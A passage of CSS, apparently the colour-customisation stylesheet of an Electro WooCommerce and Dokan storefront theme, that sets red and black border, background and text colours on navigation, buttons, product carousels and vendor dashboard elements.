        .primary-nav-menu .nav-inline > .menu-item .dropdown-menu,
        .navbar-primary .navbar-nav > .menu-item .dropdown-menu,
        .vertical-menu .menu-item-has-children > .dropdown-menu,
        .departments-menu .menu-item-has-children:hover > .dropdown-menu,
        .top-bar .nav-inline > .menu-item .dropdown-menu,
        .secondary-nav>.dropdown .dropdown-menu,
        .header-v6 .vertical-menu .list-group-item > .dropdown-menu,
        .best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu,
        .home-v5-slider .tp-tab.selected .tp-tab-title:before,
        .home-v5-slider .tp-tab.selected .tp-tab-title:after,
        .header-v5 .electro-navigation .departments-menu-v2>.dropdown>.dropdown-menu,
        .product-categories-list-with-header.v2 header .caption .section-title:after,
        .primary-nav-menu .nav-inline >.menu-item .dropdown-menu,
        .dropdown-menu-mini-cart,
        .dropdown-menu-user-account,
        .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu,
        .header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,
        .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu,
        .secondary-nav-v6 .secondary-nav-v6-inner .sub-menu,
        .secondary-nav-v6 .widget_nav_menu .sub-menu {
            border-top-color: #eb2326;
        }

        .columns-6-1 > ul.products > li.product .thumbnails > a:hover,
        .primary-nav .nav-inline .yamm-fw.open > a::before,
        .columns-6-1>ul.products.product-main-6-1 .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,
        .single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,
        .products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover,
        .home-v5-slider .tp-tab.selected .tp-tab-title:after,
        .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,
        .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:hover,
        .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:focus,
        .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover>img,
        .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:focus>img {
            border-bottom-color: #eb2326;
        }

        .navbar-primary,
        .footer-newsletter,
        .button:hover::before,
        li.product:hover .button::before,
        li.product:hover .added_to_cart::before,
        .owl-item .product:hover .button::before,
        .owl-item .product:hover .added_to_cart::before,
        .widget_price_filter .ui-slider .ui-slider-handle,
        .woocommerce-pagination ul.page-numbers > li a.current,
        .woocommerce-pagination ul.page-numbers > li span.current,
        .pagination ul.page-numbers > li a.current,
        .pagination ul.page-numbers > li span.current,
        .owl-dots .owl-dot.active,
        .products-carousel-tabs .nav-link.active::before,
        .deal-progress .progress-bar,
        .products-2-1-2 .nav-link.active::before,
        .products-4-1-4 .nav-link.active::before,
        .da .da-action > a::after,
        .header-v1 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .btn,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .btn,
        .header-v11 .navbar-search .input-group-btn .btn,
        .header-v12 .navbar-search .input-group .btn,
        .vertical-menu > li:first-child,
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus,
        .navbar-mini-cart .cart-items-count,
        .navbar-compare .count,
        .navbar-wishlist .count,
        .wc-tabs > li.active a::before,
        .ec-tabs > li.active a::before,
        .woocommerce-info,
        .woocommerce-noreviews,
        p.no-comments,
        .products-2-1-2 .nav-link:hover::before,
        .products-4-1-4 .nav-link:hover::before,
        .single_add_to_cart_button,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .button,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i,
        ul.products > li.product.list-view:not(.list-view-small) .button:hover,
        ul.products > li.product.list-view:not(.list-view-small) .button:focus,
        ul.products > li.product.list-view:not(.list-view-small) .button:active,
        ul.products > li.product.list-view.list-view-small .button:hover::after,
        ul.products > li.product.list-view.list-view-small .button:focus::after,
        ul.products > li.product.list-view.list-view-small .button:active::after,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,
        .full-color-background .header-v3,
        .full-color-background .header-v4,
        .full-color-background .top-bar,
        .top-bar-v3,
        .pace .pace-progress,
        .electro-handheld-footer-bar ul li a .count,
        .handheld-navigation-wrapper .stuck .navbar-toggler,
        .handheld-navigation-wrapper .stuck button,
        .handheld-navigation-wrapper.toggled .stuck .navbar-toggler,
        .handheld-navigation-wrapper.toggled .stuck button,
        .da .da-action>a::after,
        .demo_store,
        .header-v5 .header-top,
        .handheld-header-v2,
        .handheld-header-v2.stuck,
        #payment .place-order button[type=submit],
        .single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active,
        .single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active,
        .single-product .product-images-wrapper .flex-control-nav li a.flex-active,
        .section-onsale-product .savings,
        .section-onsale-product-carousel .savings,
        .columns-6-1>ul.products.product-main-6-1>li.product .electro-wc-product-gallery .flex-control-nav li a.flex-active,
        .products-carousel-tabs-v5 header ul.nav-inline .nav-link.active,
        .products-carousel-tabs-with-deal header ul.nav-inline .nav-link.active,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,
        .header-icon-counter,
        .electro-navbar,
        .departments-menu-v2-title,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,
        .deal-products-with-featured header,
        .deal-products-with-featured ul.products > li.product.product-featured .savings,
        .mobile-header-v2,
        .mobile-header-v2.stuck,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .home-mobile-v2-features-block,
        .show-nav .nav .nav-item.active .nav-link,
        .header-v5,
        .header-v5 .stuck,
        .electro-navbar-primary,
        .navbar-search-input-group .navbar-search-button,
        .da-block .da-action::after,
        .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,
        ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button,
        ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a,
        .products.show-btn>li.product .added_to_cart,
        .products.show-btn>li.product .button,
        .yith-wcqv-button,
        .header-v7 .masthead,
        .header-v10 .secondary-nav-menu,
        section.category-icons-carousel-v2,
        .category-icons-carousel .category a:hover .category-icon,
        .products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active,
        .products-carousel-with-timer .deal-countdown-timer,
        .section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer,
        .dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a:after,
        .dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a:after,
        .aws-container .aws-search-form .aws-search-clear,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .electro-dark .full-color-background .masthead .navbar-search .input-group .btn,
        .electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,
        .electro-dark .masthead .navbar-search .input-group .btn {
            background-color: #eb2326;
        }

        .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,
        .products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active::before {
            border-right-color: #eb2326;
        }

        .hero-action-btn:hover {
            background-color: #d82023 !important;
        }

        .hero-action-btn,
        #scrollUp,
        .custom .tp-bullet.selected,
        .home-v1-slider .btn-primary,
        .home-v2-slider .btn-primary,
        .home-v3-slider .btn-primary,
        .electro-dark .show-nav .nav .active .nav-link,
        .electro-dark .full-color-background .masthead .header-icon-counter,
        .electro-dark .full-color-background .masthead .navbar-search .input-group .btn,
        .electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,
        .electro-dark .masthead .navbar-search .input-group .btn,
        .home-v13-hero-search .woocommerce-product-search button {
            background-color: #eb2326 !important;
        }

        .departments-menu .departments-menu-dropdown,
        .departments-menu .menu-item-has-children > .dropdown-menu,
        .widget_price_filter .ui-slider .ui-slider-handle:last-child,
        section header h1::after,
        section header .h1::after,
        .products-carousel-tabs .nav-link.active::after,
        section.section-product-cards-carousel header ul.nav .active .nav-link,
        section.section-onsale-product,
        section.section-onsale-product-carousel .onsale-product-carousel,
        .products-2-1-2 .nav-link.active::after,
        .products-4-1-4 .nav-link.active::after,
        .products-6-1 header ul.nav .active .nav-link,
        .header-v1 .navbar-search .input-group .form-control,
        .header-v1 .navbar-search .input-group .input-group-addon,
        .header-v1 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .form-control,
        .header-v3 .navbar-search .input-group .input-group-addon,
        .header-v3 .navbar-search .input-group .btn,
        .header-v6 .navbar-search .input-group .form-control,
        .header-v6 .navbar-search .input-group .input-group-addon,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .form-control,
        .header-v8 .navbar-search .input-group .input-group-addon,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .form-control,
        .header-v9 .navbar-search .input-group .input-group-addon,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .form-control,
        .header-v10 .navbar-search .input-group .input-group-addon,
        .header-v10 .navbar-search .input-group .btn,
        .header-v12 .navbar-search .input-group .form-control,
        .header-v12 .navbar-search .input-group .input-group-addon,
        .header-v12 .navbar-search .input-group .btn,
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus,
        .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,
        .woocommerce-checkout h3::after,
        #customer_login h2::after,
        .customer-login-form h2::after,
        .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,
        .woocommerce-edit-address form h3::after,
        .edit-account legend::after,
        .woocommerce-account h2::after,
        .address header.title h3::after,
        .addresses header.title h3::after,
        .woocommerce-order-received h2::after,
        .track-order h2::after,
        .wc-tabs > li.active a::after,
        .ec-tabs > li.active a::after,
        .comments-title::after,
        .comment-reply-title::after,
        .pings-title::after,
        #reviews #comments > h2::after,
        .single-product .woocommerce-tabs ~ div.products > h2::after,
        .single-product .electro-tabs ~ div.products > h2::after,
        .single-product .related>h2::after,
        .single-product .up-sells>h2::after,
        .cart-collaterals h2:not(.woocommerce-loop-product__title)::after,
        .footer-widgets .widget-title:after,
        .sidebar .widget-title::after,
        .sidebar-blog .widget-title::after,
        .contact-page-title::after,
        #reviews:not(.electro-advanced-reviews) #comments > h2::after,
        .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,
        .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i,
        .single-product .woocommerce-tabs+section.products>h2::after,
        #payment .place-order button[type=submit],
        .single-product .electro-tabs+section.products>h2::after,
        .deal-products-carousel .deal-products-carousel-inner .deal-products-timer header .section-title:after,
        .deal-products-carousel .deal-products-carousel-inner .deal-countdown > span,
        .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-countdown > span,
        .home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown > span,
        .products-with-category-image header ul.nav-inline .active .nav-link,
        .products-6-1-with-categories header ul.nav-inline .active .nav-link,
        .products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover,
        .products-carousel-tabs-with-deal header ul.nav-inline .nav-link:hover,
        section.products-carousel-v5 header .nav-inline .active .nav-link,
        .mobile-header-v1 .site-search .widget.widget_product_search form,
        .mobile-header-v1 .site-search .widget.widget_search form,
        .show-nav .nav .nav-item.active .nav-link,
        .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,
        .navbar-search-input-group .search-field,
        .navbar-search-input-group .custom-select,
        .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,
        .header-v1 .aws-container .aws-search-field,
        .header-v3 .aws-container .aws-search-field,
        .header-v6 .aws-container .aws-search-field,
        .header-v8 .aws-container .aws-search-field,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .electro-dark .electro-navbar .navbar-search .input-group .btn,
        .electro-dark .masthead .navbar-search .input-group .btn,
        .home-v13-vertical-menu .vertical-menu-title .title::after {
            border-color: #eb2326;
        }

        @media (min-width: 1480px) {
            .onsale-product-carousel .onsale-product__inner {
        		border-color: #eb2326;
        	}
        }

        .widget_price_filter .price_slider_amount .button,
        .dropdown-menu-mini-cart .wc-forward.checkout,
        table.cart .actions .checkout-button,
        .cart-collaterals .cart_totals .wc-proceed-to-checkout a,
        .customer-login-form .button,
        .btn-primary,
        input[type="submit"],
        input.dokan-btn-theme[type="submit"],
        a.dokan-btn-theme, .dokan-btn-theme,
        .sign-in-button,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a,
        .dokan-store-support-and-follow-wrap .dokan-btn {
          color: #fff;
          background-color: #eb2326;
          border-color: #eb2326;
        }

        .widget_price_filter .price_slider_amount .button:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:hover,
        table.cart .actions .checkout-button:hover,
        .customer-login-form .button:hover,
        .btn-primary:hover,
        input[type="submit"]:hover,
        input.dokan-btn-theme[type="submit"]:hover,
        a.dokan-btn-theme:hover, .dokan-btn-theme:hover,
        .sign-in-button:hover,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:hover,
        .dokan-store-support-and-follow-wrap .dokan-btn:hover {
          color: #fff;
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button:focus, .widget_price_filter .price_slider_amount .button.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.focus,
        table.cart .actions .checkout-button:focus,
        table.cart .actions .checkout-button.focus,
        .customer-login-form .button:focus,
        .customer-login-form .button.focus,
        .btn-primary:focus,
        .btn-primary.focus,
        input[type="submit"]:focus,
        input[type="submit"].focus,
        input.dokan-btn-theme[type="submit"]:focus,
        input.dokan-btn-theme[type="submit"].focus,
        a.dokan-btn-theme:focus,
        a.dokan-btn-theme.focus, .dokan-btn-theme:focus, .dokan-btn-theme.focus,
        .sign-in-button:focus,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:focus,
        .dokan-store-support-and-follow-wrap .dokan-btn:focus {
          color: #fff;
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button:active, .widget_price_filter .price_slider_amount .button.active, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle,
        .dropdown-menu-mini-cart .wc-forward.checkout:active,
        .dropdown-menu-mini-cart .wc-forward.checkout.active, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle,
        table.cart .actions .checkout-button:active,
        table.cart .actions .checkout-button.active, .open >
        table.cart .actions .checkout-button.dropdown-toggle,
        .customer-login-form .button:active,
        .customer-login-form .button.active, .open >
        .customer-login-form .button.dropdown-toggle,
        .btn-primary:active,
        .btn-primary.active, .open >
        .btn-primary.dropdown-toggle,
        input[type="submit"]:active,
        input[type="submit"].active, .open >
        input[type="submit"].dropdown-toggle,
        input.dokan-btn-theme[type="submit"]:active,
        input.dokan-btn-theme[type="submit"].active, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle,
        a.dokan-btn-theme:active,
        a.dokan-btn-theme.active, .open >
        a.dokan-btn-theme.dropdown-toggle, .dokan-btn-theme:active, .dokan-btn-theme.active, .open > .dokan-btn-theme.dropdown-toggle {
          color: #fff;
          background-color: #000000;
          border-color: #000000;
          background-image: none;
        }

        .widget_price_filter .price_slider_amount .button:active:hover, .widget_price_filter .price_slider_amount .button:active:focus, .widget_price_filter .price_slider_amount .button:active.focus, .widget_price_filter .price_slider_amount .button.active:hover, .widget_price_filter .price_slider_amount .button.active:focus, .widget_price_filter .price_slider_amount .button.active.focus, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:hover, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:focus, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:active:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:active:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:active.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.active:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout.active:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:hover, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:focus, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle.focus,
        table.cart .actions .checkout-button:active:hover,
        table.cart .actions .checkout-button:active:focus,
        table.cart .actions .checkout-button:active.focus,
        table.cart .actions .checkout-button.active:hover,
        table.cart .actions .checkout-button.active:focus,
        table.cart .actions .checkout-button.active.focus, .open >
        table.cart .actions .checkout-button.dropdown-toggle:hover, .open >
        table.cart .actions .checkout-button.dropdown-toggle:focus, .open >
        table.cart .actions .checkout-button.dropdown-toggle.focus,
        .customer-login-form .button:active:hover,
        .customer-login-form .button:active:focus,
        .customer-login-form .button:active.focus,
        .customer-login-form .button.active:hover,
        .customer-login-form .button.active:focus,
        .customer-login-form .button.active.focus, .open >
        .customer-login-form .button.dropdown-toggle:hover, .open >
        .customer-login-form .button.dropdown-toggle:focus, .open >
        .customer-login-form .button.dropdown-toggle.focus,
        .btn-primary:active:hover,
        .btn-primary:active:focus,
        .btn-primary:active.focus,
        .btn-primary.active:hover,
        .btn-primary.active:focus,
        .btn-primary.active.focus, .open >
        .btn-primary.dropdown-toggle:hover, .open >
        .btn-primary.dropdown-toggle:focus, .open >
        .btn-primary.dropdown-toggle.focus,
        input[type="submit"]:active:hover,
        input[type="submit"]:active:focus,
        input[type="submit"]:active.focus,
        input[type="submit"].active:hover,
        input[type="submit"].active:focus,
        input[type="submit"].active.focus, .open >
        input[type="submit"].dropdown-toggle:hover, .open >
        input[type="submit"].dropdown-toggle:focus, .open >
        input[type="submit"].dropdown-toggle.focus,
        input.dokan-btn-theme[type="submit"]:active:hover,
        input.dokan-btn-theme[type="submit"]:active:focus,
        input.dokan-btn-theme[type="submit"]:active.focus,
        input.dokan-btn-theme[type="submit"].active:hover,
        input.dokan-btn-theme[type="submit"].active:focus,
        input.dokan-btn-theme[type="submit"].active.focus, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle:hover, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle:focus, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle.focus,
        a.dokan-btn-theme:active:hover,
        a.dokan-btn-theme:active:focus,
        a.dokan-btn-theme:active.focus,
        a.dokan-btn-theme.active:hover,
        a.dokan-btn-theme.active:focus,
        a.dokan-btn-theme.active.focus, .open >
        a.dokan-btn-theme.dropdown-toggle:hover, .open >
        a.dokan-btn-theme.dropdown-toggle:focus, .open >
        a.dokan-btn-theme.dropdown-toggle.focus, .dokan-btn-theme:active:hover, .dokan-btn-theme:active:focus, .dokan-btn-theme:active.focus, .dokan-btn-theme.active:hover, .dokan-btn-theme.active:focus, .dokan-btn-theme.active.focus, .open > .dokan-btn-theme.dropdown-toggle:hover, .open > .dokan-btn-theme.dropdown-toggle:focus, .open > .dokan-btn-theme.dropdown-toggle.focus {
          color: #fff;
          background-color: #9b1719;
          border-color: #761213;
        }

        .widget_price_filter .price_slider_amount .button.disabled:focus, .widget_price_filter .price_slider_amount .button.disabled.focus, .widget_price_filter .price_slider_amount .button:disabled:focus, .widget_price_filter .price_slider_amount .button:disabled.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus,
        table.cart .actions .checkout-button.disabled:focus,
        table.cart .actions .checkout-button.disabled.focus,
        table.cart .actions .checkout-button:disabled:focus,
        table.cart .actions .checkout-button:disabled.focus,
        .customer-login-form .button.disabled:focus,
        .customer-login-form .button.disabled.focus,
        .customer-login-form .button:disabled:focus,
        .customer-login-form .button:disabled.focus,
        .btn-primary.disabled:focus,
        .btn-primary.disabled.focus,
        .btn-primary:disabled:focus,
        .btn-primary:disabled.focus,
        input[type="submit"].disabled:focus,
        input[type="submit"].disabled.focus,
        input[type="submit"]:disabled:focus,
        input[type="submit"]:disabled.focus,
        input.dokan-btn-theme[type="submit"].disabled:focus,
        input.dokan-btn-theme[type="submit"].disabled.focus,
        input.dokan-btn-theme[type="submit"]:disabled:focus,
        input.dokan-btn-theme[type="submit"]:disabled.focus,
        a.dokan-btn-theme.disabled:focus,
        a.dokan-btn-theme.disabled.focus,
        a.dokan-btn-theme:disabled:focus,
        a.dokan-btn-theme:disabled.focus, .dokan-btn-theme.disabled:focus, .dokan-btn-theme.disabled.focus, .dokan-btn-theme:disabled:focus, .dokan-btn-theme:disabled.focus {
          background-color: #eb2326;
          border-color: #eb2326;
        }

        .widget_price_filter .price_slider_amount .button.disabled:hover, .widget_price_filter .price_slider_amount .button:disabled:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover,
        table.cart .actions .checkout-button.disabled:hover,
        table.cart .actions .checkout-button:disabled:hover,
        .customer-login-form .button.disabled:hover,
        .customer-login-form .button:disabled:hover,
        .btn-primary.disabled:hover,
        .btn-primary:disabled:hover,
        input[type="submit"].disabled:hover,
        input[type="submit"]:disabled:hover,
        input.dokan-btn-theme[type="submit"].disabled:hover,
        input.dokan-btn-theme[type="submit"]:disabled:hover,
        a.dokan-btn-theme.disabled:hover,
        a.dokan-btn-theme:disabled:hover, .dokan-btn-theme.disabled:hover, .dokan-btn-theme:disabled:hover {
          background-color: #eb2326;
          border-color: #eb2326;
        }

        .navbar-primary .navbar-nav > .menu-item > a:hover,
        .navbar-primary .navbar-nav > .menu-item > a:focus,
        .electro-navbar-primary .nav>.menu-item>a:focus,
        .electro-navbar-primary .nav>.menu-item>a:hover  {
            background-color: #d82023;
        }

        .navbar-primary .navbar-nav > .menu-item > a {
            border-color: #d82023;
        }

        .full-color-background .navbar-primary,
        .header-v4 .electro-navbar-primary,
        .header-v4 .electro-navbar-primary {
            border-top-color: #d82023;
        }

        .full-color-background .top-bar .nav-inline .menu-item+.menu-item:before {
            color: #d82023;
        }

        .electro-navbar-primary .nav>.menu-item+.menu-item>a,
        .home-mobile-v2-features-block .features-list .feature+.feature .media {
            border-left-color: #d82023;
        }

        .header-v5 .vertical-menu .list-group-item>.dropdown-menu {
            border-top-color: #eb2326;
        }

        .single-product div.thumbnails-all .synced a,
        .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
        .columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active,
        .products-2-1-2 .nav-link:hover::after,
        .products-4-1-4 .nav-link:hover::after,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-thumbnails .images .thumbnails a.current,
        .dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a,
        .dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a {
            border-bottom-color: #eb2326;
        }

        .home-v1-slider .btn-primary:hover,
        .home-v2-slider .btn-primary:hover,
        .home-v3-slider .btn-primary:hover {
            background-color: #d82023 !important;
        }


        /*........Dokan.......*/

        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:focus,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:focus,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a.active,
        .dokan-store .pagination-wrap ul.pagination > li a.current,
        .dokan-store .pagination-wrap ul.pagination > li span.current,
        .dokan-dashboard .pagination-wrap ul.pagination > li a.current,
        .dokan-dashboard .pagination-wrap ul.pagination > li span.current,
        .dokan-pagination-container ul.dokan-pagination > li.active > a,
        .dokan-coupon-content .code:hover,
        .dokan-report-wrap ul.dokan_tabs > li.active a::before,
        .dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm {
            background-color: #eb2326;
        }

        .dokan-widget-area .widget .widget-title:after,
        .dokan-report-wrap ul.dokan_tabs > li.active a::after,
        .dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm,
        .dokan-store-sidebar .widget-store-owner .widget-title:after {
            border-color: #eb2326;
        }

        .electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.seller-name span.details a,
        .dokan-dashboard-header h1.entry-title small a,
        .dokan-orders-content .dokan-orders-area .general-details ul.customer-details li a{
            color: #eb2326;
        }

        .dokan-dashboard-header h1.entry-title small a:hover,
        .dokan-dashboard-header h1.entry-title small a:focus {
            color: #d82023;
        }

        .dokan-store-support-and-follow-wrap .dokan-btn {
            color: #fff!important;
            background-color: #eb2326!important;
        }

        .dokan-store-support-and-follow-wrap .dokan-btn:hover {
            color: #!important;
            background-color: #d82023!important;
        }

        .header-v1 .navbar-search .input-group .btn,
        .header-v1 .navbar-search .input-group .hero-action-btn,
        .header-v3 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .hero-action-btn,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .btn,
        .header-v12 .navbar-search .input-group .btn,
        .navbar-mini-cart .cart-items-count,
        .navbar-compare .count,
        .navbar-wishlist .count,
        .navbar-primary a[data-bs-toggle=dropdown]::after,
        .navbar-primary .navbar-nav .nav-link,
        .vertical-menu>li.list-group-item>a,
        .vertical-menu>li.list-group-item>span,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover],
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown],
        .departments-menu>.nav-item .nav-link,
        .customer-login-form .button,
        .dropdown-menu-mini-cart .wc-forward.checkout,
        .widget_price_filter .price_slider_amount .button,
        input[type=submit],
        table.cart .actions .checkout-button,
        .pagination ul.page-numbers>li a.current,
        .pagination ul.page-numbers>li span.current,
        .woocommerce-pagination ul.page-numbers>li a.current,
        .woocommerce-pagination ul.page-numbers>li span.current,
        .footer-newsletter .newsletter-title::before,
        .footer-newsletter .newsletter-marketing-text,
        .footer-newsletter .newsletter-title,
        .top-bar-v3 .nav-inline .menu-item>a,
        .top-bar-v3 .menu-item.customer-support.menu-item>a i,
        .top-bar-v3 .additional-links-label,
        .full-color-background .top-bar .nav-inline .menu-item>a,
        .full-color-background .top-bar .nav-inline .menu-item+.menu-item:before,
        .full-color-background .header-v1 .navbar-nav .nav-link,
        .full-color-background .header-v3 .navbar-nav .nav-link,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a:focus,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a:hover,
        .woocommerce-info,
        .woocommerce-noreviews,
        p.no-comments,
        .woocommerce-info a,
        .woocommerce-info button,
        .woocommerce-noreviews a,
        .woocommerce-noreviews button,
        p.no-comments a,
        p.no-comments button,
        .navbar-primary .navbar-nav > .menu-item >a,
        .navbar-primary .navbar-nav > .menu-item >a:hover,
        .navbar-primary .navbar-nav > .menu-item >a:focus,
        .demo_store,
        .header-v5 .masthead .header-icon>a,
        .header-v4 .masthead .header-icon>a,
        .departments-menu-v2-title,
        .departments-menu-v2-title:focus,
        .departments-menu-v2-title:hover,
        .electro-navbar .header-icon>a,
        .section-onsale-product .savings,
        .section-onsale-product-carousel .savings,
        .electro-navbar-primary .nav>.menu-item>a,
        .header-icon .header-icon-counter,
        .header-v6 .navbar-search .input-group .btn,
        .products-carousel-tabs-v5 header .nav-link.active,
        #payment .place-order .button,
        .deal-products-with-featured header h2,
        .deal-products-with-featured ul.products>li.product.product-featured .savings,
        .deal-products-with-featured header h2:after,
